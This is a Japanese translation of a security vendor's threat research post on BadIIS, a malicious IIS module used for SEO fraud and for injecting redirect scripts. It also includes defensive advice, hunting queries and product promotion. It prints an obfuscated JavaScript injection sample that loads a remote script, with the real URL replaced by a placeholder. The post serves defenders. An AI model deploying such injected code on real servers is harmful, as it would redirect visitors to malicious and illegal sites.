マルウェア

中国語話者のグループがBadIISを利用してSEOを操作

本稿では、アジアを標的としたSEO操作キャンペーンについて分析し、その詳細を報告します。また、企業が環境を積極的に保護するための推奨策も紹介します。

- トレンドマイクロのリサーチャーは、SEO操作キャンペーンを確認しました。このキャンペーンは金銭的な動機によるものである可能性が高いものです。ユーザを違法なギャンブルサイトへリダイレクトしていることから、攻撃者はBadIISを利用して利益を得ていると考えられます。



- すでにインド、タイ、ベトナムなどのアジアの国々で影響が確認されていますが、地理的な制限を超えて影響が広がる可能性があります。Web技術調査サイトの「W3Tech」によれば、IISのシェアは全体の5%に満たない状況ですが絶対数としては無視できない多くの組織で採用されているサービスの一つと言え、悪用されると深刻な被害を引き起こす可能性があります。

- この事例は、Webサイトが常に攻撃者に狙われていること、そしてWebサイトを使用する組織はシステムを適切に更新しパッチを適用することでBadIISのようなマルウェアを利用する脅威アクターからの攻撃を防ぐ必要があることを示しています。



2024年、アジア地域で「BadIIS」と呼ばれるマルウェアが大規模に拡散していることを確認しました。BadIISはInternet Information Services(IIS)を標的とし、SEO詐欺や、正規ユーザのブラウザに不正なコンテンツを注入するために利用される可能性があります。具体的には、許可されていない広告の表示、マルウェアの配布、特定のグループを狙ったウォータリングホール攻撃などが含まれます。このキャンペーンでは、攻撃者が脆弱なIISサーバを悪用し、BadIISマルウェアを侵入させています。ユーザが感染したサーバにリクエストを送信すると、攻撃者によって改ざんされたコンテンツが配信される可能性があります。その結果、以下の2つの被害が想定されます。

- 違法なギャンブルサイトへの誘導: 改ざんされたコンテンツにより、ユーザが違法なギャンブルサイトにリダイレクトされます。

- 不正なサーバへの接続: ユーザが攻撃者の管理するサーバへ誘導され、マルウェアやフィッシング詐欺などの悪意のあるコンテンツを受信する可能性があります。

ファイルの調査やネットワークトラフィックの分析を通じて、影響を受けた地域を特定しました。被害が確認された国は、インド、タイ、ベトナム、フィリピン、シンガポール、台湾、韓国、日本、ブラジルであり、バングラデシュも標的となる可能性があることを確認しました。標的となったIISサーバには、政府機関、大学、テクノロジー企業、通信業界の所有するマシンが含まれています。また、影響を受ける地域は、感染したサーバの所在地に限定されるものではありません。ほとんどの場合、被害者は同じ地域内にいますが、別の地域の感染サーバにアクセスした際に影響を受けたケースも確認されています。

さらに、検体の分析(例: 抽出されたドメインや簡体字中国語で書かれた文字列)をもとに、このマルウェアの亜種は中国語を話すグループによって作成・展開された可能性が高いと考えられます。



SEO操作スキームに使用された主な特徴とキーワード

このキャンペーンで使用されたBadIISの亜種を分析したところ、以前Group11によって使用された亜種と機能やURLパターンに共通点があることが判明しました。この亜種については、Black Hat USA 2021のホワイトペーパーでも言及されています。しかし、新しい亜種では、「OnBeginRequest」 の代わりに 「OnSendResponse」 というハンドラーが使用されている点が特徴です。

SEO詐欺モード

インストールされたBadIISは、WebサーバからリクエストされたHTTPレスポンスヘッダー情報を改ざんすることができます。このマルウェアは、受信したHTTPヘッダー内の 「User-Agent」 フィールドと 「Referer」 フィールドを確認します。これらのフィールドに特定の検索ポータルサイトやキーワードが含まれている場合、BadIISはユーザを正規のWebページではなく、オンラインの違法ギャンブルサイトへリダイレクトします。この機能は、SEO詐欺に利用される検索エンジンのスクレイパーを識別するために設計されています。



インジェクターモード

このモードでは、インストールされたBadIISが、正規の訪問者からのリクエストに対する一般的なレスポンスに、不審なJavaScriptコードを挿入します。その結果、訪問者は悪意のあるWebサイトへリダイレクトされる可能性があります。

以下は、注入に使用される難読化されたコードの一例です。

<script type = "text/javascript"> eval(function(p, a, c, k, e, r) {

e = function(c) {

return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ?

String.fromCharCode(c + 29) : c.toString(36))

};

if (!''.replace(/^/, String)) {

while (c--) r[e(c)] = k[c] || e(c);

k = [function(e) {

return r[e]

}];

e = function() {

return '\\w+'

};

c = 1

};

while (c--)

if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);

return p

}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c-

-)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c-

-)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"]

(\\\'<0 4="5/6" 7="8://9.a/b.c">

</0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))', 44, 44,

'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new|

|RegExp|script|window|document||write|type|text|javascript|src|

{js}|split'.split('|'), 0, {})) </script>

C&C(コマンド&コントロール)URLは、単一のXORキー「0x03」で暗号化されており、実行時に復号化されます。復号化されたコードは以下のようになります。

document.write(<script type="text/javascript" src={malicious URL}></script>)

結論とIISセキュリティの重要性

攻撃者はIISの脆弱性を悪用し、感染したWebサイトの正規訪問者に対して悪意のあるコンテンツを配信することができます。最近のキャンペーンでは、新しい亜種が主にオンラインギャンブル関連のコンテンツを配信するために使用されていました。しかし、この手法は、大規模なマルウェア配布や特定のグループを標的としたウォータリングホール攻撃にも容易に応用可能です。

そのため、Webサイトの管理者は、Webサーバのセキュリティが不十分であることに起因する重大なリスクに直面します。これには、サイトの評判の低下、法的責任の発生、そしてユーザからの信頼の喪失が含まれます。これらのリスクを軽減するために、IT管理者は以下のベストプラクティスを実施する必要があります。

- 攻撃者に狙われる可能性のある資産を特定し、最新のセキュリティパッチが適用されているか定期的に確認する。



- IISモジュールの異常なインストールを監視し、特に通常とは異なるディレクトリに配置されたモジュールに注意を払う。

- IISサーバへの管理者アクセスを制限し、すべての特権アカウントで強力なパスワードと多要素認証(MFA)を適用する。

- ファイアウォールを使用してIISサーバとのネットワークトラフィックを制御・監視し、潜在的な脅威への露出を最小限に抑える。

- IISサーバログを継続的に監視し、不審なモジュールのインストールやサーバの挙動の変化を検出する。

- 不要なサービスや機能を無効化することで攻撃対象領域を最小化し、サーバ全体のセキュリティを強化する。

Trend Vision One™

Trend Vision One™ は、セキュリティをシンプルにし、企業が脅威を迅速に検知・阻止できるよう支援するサイバーセキュリティプラットフォームです。複数のセキュリティ機能を統合し、企業のアタックサーフェスをより適切に管理できるようにすることで、サイバーリスクの状況を包括的に可視化します。このクラウドベースのプラットフォームは、世界中に設置された2億5000万のセンサーと16箇所のスレットリサーチセンターからのAIおよびスレットインテリジェンスを活用し、包括的なリスクインサイト、早期の脅威検知、および自動化されたリスク・スレット対応オプションを提供する統合ソリューションです。

Trend Micro Vision Oneのスレットインテリジェンス

進化する脅威に先手を打つため、トレンドマイクロの顧客は、Trend Micro Vision One で提供される多様な Intelligence ReportやThreat Insightにアクセスできます。Threat Insightは、サイバー攻撃が発生する前に動向を把握し、新たに出現する脅威への備えを強化するのに役立ちます。このサービスでは、攻撃者やその他の不正な活動、使用される手法に関する詳細な情報を提供します。これにより、顧客はリスクを軽減し、効果的に脅威に対応するための積極的な対策を講じることが可能になります。

Trend Vision Oneのアプリ「Intelligence Reports」(IOC Sweeping)

Chinese-Speaking Group Manipulates SEO with BadIIS(中国語話者のグループがBadIISを利用してSEOを操作)

Trend Vision Oneのアプリ「Threat Insights」

新たな脅威:Chinese-Speaking Group Manipulates SEO with BadIIS(中国語話者のグループがBadIISを利用してSEOを操作)

Trend Vision Oneのハンティングクエリ

Trend Vision One Search アプリ

Trend Vision One のお客様は、Searchアプリを使って、この機能で紹介されている悪意のあるインジケーターを自社環境のデータと照合したり、調査に利用したりすることができます。

BadIISのコピー先パス

eventSubId:105 AND (objectFilePath:

"C:\ProgramData\Microsoft\DRM\HttpCgiModule.dll" OR objectFilePath:

"C:\ProgramData\Microsoft\DRM\HttpFastCgiModule.dll")

objectCmd:"*install module /name:* /image:C:\\ProgramData\\Microsoft\\DRM\\*" OR

processCmd:"*install module /name:* /image:C:\\ProgramData\\Microsoft\\DRM\\*"

「Threat Insights」のライセンスお持ちのVision Oneのお客様は、さらに多くのハンティングクエリをご利用いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

すべてのIOCリストはこちらのページでご確認いただけます。

参考記事:

Chinese-Speaking Group Manipulates SEO with BadIIS

By: Ted Lee, Lenart Bermejo

翻訳:与那城 務(Core Technology Marketing, Trend Micro™ Research)